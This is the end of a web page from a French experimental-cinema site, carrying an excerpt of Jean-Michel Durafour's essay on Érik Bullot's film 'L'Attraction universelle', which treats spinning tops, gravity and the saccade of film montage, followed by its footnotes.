lexique en cinéma) plus recherchés – ce que les extraits entendus montrent bien.</span></span></span></p>
<p><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><span lang="fr-FR"><br />
1/ On s’intéresse surtout aux mouvements contrecarrant, contrebalançant, neutralisant,<br />
etc., l’attraction universelle dans leur combinaison humaine, c’est-à-dire par le biais<br />
d’objets ou d’actions produits par une puissance (appelons-la comme on voudra) de<br />
l’esprit : figure de danse, objets tournants, etc. Car la toupie n’y échappe pas. Elle<br />
tombe, mais sur terre, sous la loi ainsi énoncée par Flammarion, et qui était déjà celle<br />
de la lune tout à l’heure : “Tout objet qui tourne fait sans cesse un effort pour s’enfuir<br />
obliquement loin du centre autour duquel il tourne</span></span></span><sup><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><span lang="fr-FR"><a class="sdfootnoteanc" href="#sdfootnote6sym" name="sdfootnote6anc">6</a></span></span></span></sup><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><span lang="fr-FR">” La toupie ne cesse de<br />
chercher à se fuir elle-même.</span></span></span></p>
<p><a name="pdfjs_internal_id_146R"></a><a name="pdfjs_internal_id_147R"></a><a name="pdfjs_internal_id_148R"></a><a name="pdfjs_internal_id_149R"></a><a name="pdfjs_internal_id_150R"></a><a name="pdfjs_internal_id_151R"></a> <span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><span lang="fr-FR"><br />
2/ </span></span></span><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><span lang="fr-FR"><i>L’Attraction universelle </i></span></span></span><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><span lang="fr-FR">va, par une solution d’images à première vue surprenante,<br />
par le jeu d’entr’expression de ses images</span></span></span><sup><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><span lang="fr-FR"><a class="sdfootnoteanc" href="#sdfootnote7sym" name="sdfootnote7anc">7</a></span></span></span></sup><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><span lang="fr-FR">, mettre lui-même en pratique, cet<br />
équilibre mais en compensant l’attraction par un mouvement que le cinéma supporte en<br />
propre et qui, apparemment, est le plus opposé à la pesanteur verticale : le mouvement<br />
horizontal. Car le film analogique – partons-en prêt à être vu – est d’abord une pellicule<br />
où les images se succèdent linéairement les unes aux autres, la projection transformant<br />
ce mouvement de succession (auquel le spectateur courant n’a jamais affaire) en un<br />
mouvement (verticalisant) de recouvrement d’une image par la suivante</span></span></span><sup><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><span lang="fr-FR"><a class="sdfootnoteanc" href="#sdfootnote8sym" name="sdfootnote8anc">8</a></span></span></span></sup><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><span lang="fr-FR">, c’est-à-dire convertissant la saccade brutale, l’intervalle cut d’un photogramme à l’autre en un<br />
mouvement continu sur l’écran (dont la funambule est, dans le film, la mise en corps :<br />
“La grâce est le supplément d’une saccade</span></span></span><sup><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><span lang="fr-FR"><a class="sdfootnoteanc" href="#sdfootnote9sym" name="sdfootnote9anc">9</a></span></span></span></sup><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><span lang="fr-FR">”). C’est ainsi la fonction des scènes de<br />
train passant à travers des tunnels (elles nous renvoient, à l’occasion, à la mythologie<br />
du Cinématographe) que d’assurer la figuration de ce mouvement horizontal saccadé<br />
alternant les images signalétiques (paysages, villes) et les “matières noires”, la<br />
lumière du midi et l’ombre rafraîchissante. “Le tunnel acquiert une puissance cinétique<br />
en espaçant les intervalles le long d’un fil</span></span></span><sup><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><span lang="fr-FR"><a class="sdfootnoteanc" href="#sdfootnote10sym" name="sdfootnote10anc">10</a></span></span></span></sup><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><span lang="fr-FR">.”<br />
[…] Ainsi peut se mettre en place une équivalence entre toupie et cinéma : “J’aime à<br />
penser le film comme une pure dépense d’énergie dissipatrice dont chaque perte<br />
produit, paradoxalement, un nouveau gain. D’où la fascination que j’éprouve pour la<br />
toupie. Elle est la propulsion même dont la fragilité se devine peu à peu à sa saccade<br />
apparente, à son sommeil proche. On désigne par sommeil le moment où la toupie perd<br />
sa vitesse initiale et menace de choir. Mais il suffit de tirer le fil à nouveau pour que le<br />
mouvement renaisse de lui-même. Le raccord est semblable à une toupie. [&#8230;] Le défi<br />
proposé au montage n’est-il pas de différer le sommeil de la toupie et de creuser, ce<br />
faisant, son propre tourbillon</span></span></span><sup><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><span lang="fr-FR"><a class="sdfootnoteanc" href="#sdfootnote11sym" name="sdfootnote11anc">11</a></span></span></span></sup><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><span lang="fr-FR">? » La toupie figure que le cinéma est une affaire<br />
esthétique parce qu’il l’est avant tout de frottements mécaniques : “délivrer les corps<br />
de leur attache terrestre : telle est la saccade du cinéma</span></span></span><sup><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><span lang="fr-FR"><a class="sdfootnoteanc" href="#sdfootnote12sym" name="sdfootnote12anc">12</a></span></span></span></sup><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><span lang="fr-FR">”. Danse de la toupie et<br />
cinéma ne tiennent que parce qu’ils sont articulés par saccades à chaque instant<br />
compensées et rattrapées de justesse. </span></span></span></p>
<p><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;">Jean-Michel Durafour, <em>Toupies : éclats, teintes, créatures (Arrietta, Bullot, Val del Omar),</em> <i>La Furia Umana</i>, n°25, 2015, extrait.</span></span></p>
<p><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;">Article complet : <a href="https://hal-amu.archives-ouvertes.fr/hal-03337311/document">https://hal-amu.archives-ouvertes.fr/hal-03337311/document</a></span></span></p>
<div id="sdfootnote1">
<p class="sdfootnote"><a class="sdfootnotesym" href="#sdfootnote1anc" name="sdfootnote1sym">1</a>Érik Bullot, “L’Attraction universelle. Notes de montage”, <i>Cinergon</i>, n° 11, 2001, p. 65. Je souligne.</p>
</div>
<div id="sdfootnote2">
<p class="sdfootnote"><a class="sdfootnotesym" href="#sdfootnote2anc" name="sdfootnote2sym">2</a>Gilles Deleuze et Félix Guattari, <i>Qu’est-ce que la philosophie ?</i>, Paris, Minuit, 1991, p. 65-66.</p>
</div>
<div id="sdfootnote3">
<p class="sdfootnote"><a class="sdfootnotesym" href="#sdfootnote3anc" name="sdfootnote3sym">3</a>Simone Weil, <i>La Pesanteur et la Grâce</i>, Plon, Paris 1988, p. 7.</p>
</div>
<div id="sdfootnote4">
<p class="sdfootnote"><a class="sdfootnotesym" href="#sdfootnote4anc" name="sdfootnote4sym">4</a>Paul Valéry, <i>Choses tues</i>, cité in Italo Calvino, <i>Leçons américaines</i>, trad. Yves Hersant, Gallimard, Paris 1989, p. 38.</p>
</div>
<div id="sdfootnote5">
<p class="sdfootnote"><a class="sdfootnotesym" href="#sdfootnote5anc" name="sdfootnote5sym">5</a>Emmanuel Kant, <i>Critique de la raison pure</i>, trad. André Tremesaygues et Bernard Pacaud, PUF, Paris 1975, p. 36.</p>
</div>
<div id="sdfootnote6">
<p class="sdfootnote"><a class="sdfootnotesym" href="#sdfootnote6anc" name="sdfootnote6sym">6</a>Camille Flammarion, <i>Initiation astronomique</i>, Hachette, Paris 1908, p. 178.</p>
</div>
<div id="sdfootnote7">
<p class="sdfootnote"><a class="sdfootnotesym" href="#sdfootnote7anc" name="sdfootnote7sym">7</a>Je renvoie, pour le versant théorique de cette formule, à mon ouvrage <i>Brian De Palma. Épanchements : sang, perception, théorie</i>, L’Harmattan, Paris 2013, p.29-31.</p>
</div>
<div id="sdfootnote8">
<p class="sdfootnote"><a class="sdfootnotesym" href="#sdfootnote8anc" name="sdfootnote8sym">8</a>Bullot parle de “persistance rétinienne” («Notes de montage”, <i>art. cit</i>., p. 69), mais en réalité il s’agit plutôt d’effet phi. Si le cinéma reposait sur la persistance rétinienne, il ne serait qu’un “embrouillamini d’images rémanentes” (Jacques Aumont, <i>L’Image</i>, Paris, Nathan, 1990, p. 34). L’effet phi — la capacité que le cerveau a de combler les manques entre des perceptions visuelles avec les images qui lui paraissent les plus vraisemblables — est d’ailleurs plus en accord avec la saccade dont Bullot parle aussi et sur laquelle je reviens plus bas. Pour des détails précieux sur la différence entre film pelliculaire et film projeté, je renvoie au classique Thierry Kuntzel, “Le défilement”, Revue d’esthétique, n° 2-3-4, 1973, p. 97-110.</p>
</div>
<div id="sdfootnote9">
<p class="sdfootnote"><a class="sdfootnotesym" href="#sdfootnote9anc" name="sdfootnote9sym">9</a>Bullot, “L’Attraction universelle. Notes de montage », <i>art. cit</i>., p. 67.</p>
</div>
<div id="sdfootnote10">
<p class="sdfootnote"><a class="sdfootnotesym" href="#sdfootnote10anc" name="sdfootnote10sym">10</a><i>Ibid</i>., p.73.</p>
</div>
<div id="sdfootnote11">
<p class="sdfootnote"><a class="sdfootnotesym" href="#sdfootnote11anc" name="sdfootnote11sym">11</a><i>Ibid</i>., p. 71.</p>
</div>
<div id="sdfootnote12">
<p class="sdfootnote"><a class="sdfootnotesym" href="#sdfootnote12anc" name="sdfootnote12sym">12</a><i>Ibid</i>., p. 73.</p>
<p>&nbsp;</p>
</div>
<p><a href="https://www.lecinemadeerikbullot.com/">www.lecinemadeerikbullot.com</a></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://derives.tv/author/david/">Dérives</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Dérives"><meta itemprop="url" content="https://derives.tv/author/david/"></span><meta itemprop="datePublished" content="2022-10-15T23:14:28+02:00"><meta itemprop="dateModified" content="2022-10-16T12:50:02+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://derives.tv/lattraction-universelle/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://derives.tv/wp-content/uploads/2016/12/derives-2.png"></span><meta itemprop="name" content="Dérives"></span><meta itemprop="headline " content="L’Attraction universelle"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://derives.tv/wp-content/uploads/2022/10/Attraction-photogramme-5-copie-copie.jpg"><meta itemprop="width" content="671"><meta itemprop="height" content="973"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":15317,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "2";
block_tdi_2.found_posts = "2";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">Sur le même auteur / le même thème</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">PLUS DE L'AUTEUR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/le-singe-de-la-lumiere/"  rel="bookmark" class="td-image-wrap " title="Le Singe de la lumière" ><img class="entry-thumb" src="[data-uri]" alt="" title="Le Singe de la lumière" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2022/10/Le-singe-de-la-lumieEre_1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/le-singe-de-la-lumiere/"  rel="bookmark" title="Le Singe de la lumière">Le Singe de la lumière</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/l-image-dans-la-fenetre/"  rel="bookmark" class="td-image-wrap " title="L’image dans la fenêtre" ><img class="entry-thumb" src="[data-uri]" alt="" title="L’image dans la fenêtre" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2007/10/venise-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/l-image-dans-la-fenetre/"  rel="bookmark" title="L’image dans la fenêtre">L’image dans la fenêtre</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="no-results td-pb-padding-side"><h2>Aucun article à afficher</h2></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="displaycategorieswidget-3" class="td_block_template_14 widget displaycategorieswidget-3 DisplayCategoriesWidget"><h4 class="td-block-title"><span>Constellation d&rsquo;auteurs</span></h4>    <form action="https://derives.tv" method="get">
    <div>
    <select  name='cat3' id='cat3' class='postform'>
	<option value='-1'>Sélectionnez un auteur</option>
	<option class="level-0" value="75">Adel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="152">Akerman&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="281">Alazard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="271">Ameur-Zaïmeche&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="82">Ammar-Khodja&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="280">Angelini&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="208">Antonioni&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="244">Baillie&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="28">Bareau&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="261">Bassan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="106">Beauvais&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="303">Bellan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="111">Beloucif&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="157">Bene&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="210">Bénitah&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="72">Beuret et Thivolle&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="134">Bisson&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="257">Bonamy&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="117">Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="76">Bosson&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="220">Bouton&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="284">Brenez&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="61">Brière Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="283">Brisseau&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="278">Bullot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="253">Carax&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="279">Cassagnau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="289">Cattinari&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="248">Charpentier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="277">Chesné&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="37">Clavert&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="138">CMCC&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="307">Collins&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="227">Coppens&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="149">Coppin&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="23">Costa&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="38">Cote&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="221">Creton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="224">Daney&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="295">Debrot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="99">Delaporte&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="302">Deleuze&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="27">Deligny&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="39">Derousseau&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="143">Devaux &amp; Amarger&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="273">Distruktur&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="150">Djemaï&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="182">Dojo Cinéma&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="207">Dorochenkov&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="127">Dubosc&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="238">Dumont&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="13">Duras&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="11">Dwoskin&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="40">Echard&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="241">Epstein&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="232">Eustache&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="242">Farocki&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="185">Farrokhzad&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="151">Fassbinder&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="299">Faulkner&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="252">Film Flamme&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="264">Fourel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="88">Garrel&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="228">Gatti&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="254">Girard&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="12">Godard&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="31">Goël&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="86">Gourbeix&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="71">Gravayat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="55">Groupe Boris Barnet&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="300">Groupe Jourdain&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="231">Groupe Ukamau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="259">Guilbert&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="265">Guiraudie&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="25">Hanoun&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="258">Hernández&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="15">Hernandez&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="102">Herzog&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="290">Hoffmann&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="249">Hoolboom&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="215">Jarman&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="18">Keuken&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="269">Khoshnoudi&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="246">Klotz &amp; Perceval&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Kourkouta&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="184">Koutsaftis&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="17">Kramer&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="74">L’Abominable&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="120">Lambrinos&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="95">Le Gouguec&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="101">Legrand&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="126">Lehman&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="251">Les 50 ans du CJC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="145">Levine&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="256">Loizillon&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="30">Marker&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="211">Martinot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="85">Mefti&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="20">Mekas&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="41">Merejkowsky&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="230">Meter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="146">Millot&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="275">Miraglia&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="97">Mirza &amp; Butler&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="204">Monteiro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="298">Mortada&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="285">Muel&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="236">Nayral&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Negro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="80">Neplaz&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="305">Neyrat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="274">Nicot&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="124">Olsthoorn&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="147">Paradjanov&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="19">Pasolini&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="225">Paupert-Borne&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="42">Pellet&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="96">Pezon&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="262">Pialat&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="240">Piton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="21">Pollet&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="206">Porcelluzzi&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="154">Pouplard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="216">Prenant&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="156">Raoui&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="291">Rasmi&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="136">Reis&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="233">Richard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="293">Richardson&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="270">Rivette&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="205">Rocha&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="92">Roeskens&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="250">Roth&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="297">Rouard&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="116">Rouch&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="29">Rousseau&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="155">Rousset&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="235">Rozier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="234">Salhab&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="218">Schroeter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="286">Shé&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="219">Signé X&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="43">Snowdon&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="243">Sorrel&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="16">Straub et Huillet&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="125">Suffern-Quirno et di Stefano&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="123">Teguia&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="60">Tenret&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="119">Tornes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="292">Tyulkin&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="73">Van Cutsem&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="260">Van de Staak&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="222">Vetkin&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="245">Victor&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="247">Watkins&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="239">Weerasethakul&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="212">Williams&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="308">Wittmann&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="36">Yon&nbsp;&nbsp;(28)</option>
</select>
    <script type="text/javascript">
        <!--
        var dropdown3 = document.getElementById("cat3");
        function onCatChange3() {
            if ( dropdown3.options[dropdown3.selectedIndex].value > 0 ) {
                location.href = "https://derives.tv/?cat="+dropdown3.options[dropdown3.selectedIndex].value;
            }
        }
        dropdown3.onchange = onCatChange3;
        -->
    </script>
    </div>
    </form>
    
</aside>
		<aside id="recent-posts-2" class="td_block_template_14 widget recent-posts-2 widget_recent_entries">
		<h4 class="td-block-title"><span>Documents récents</span></h4>
		<ul>
											<li>
					<a href="https://derives.tv/lettre-de-liban-face-a-face-vertiges-de-la-persistance/">Lettre de Liban face à face : vertiges de la persistance</a>
									</li>
											<li>
					<a href="https://derives.tv/en-quete-de-cinema/">En quête de cinéma</a>
									</li>
											<li>
					<a href="https://derives.tv/lettre-de-robert-kramer-a-john-douglas/">Lettre de Robert Kramer à John Douglas</a>
									</li>
											<li>
					<a href="https://derives.tv/si-blanche-soit-lombre/">Si blanche soit l&rsquo;ombre</a>
									</li>
											<li>
					<a href="https://derives.tv/feu/">Feu!</a>
									</li>
											<li>
					<a href="https://derives.tv/staber-mater/">Staber Mater</a>
									</li>
											<li>
					<a href="https://derives.tv/21-3-c/">21.3 °C</a>
									</li>
											<li>
					<a href="https://derives.tv/later/">Later</a>
									</li>
											<li>
					<a href="https://derives.tv/the-swell/">The Swell</a>
									</li>
											<li>
					<a href="https://derives.tv/mimente/">Mimente</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Dérives 2007-25 || <a href="http://derives.tv/saisons/">liste de diffusion</a> || <a href="http://derives.tv/contacts/faire-un-don/">un don</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newspaperchildtheme/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 696afca59427e
    -->

    <script type="text/javascript" src="http://derives.tv/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
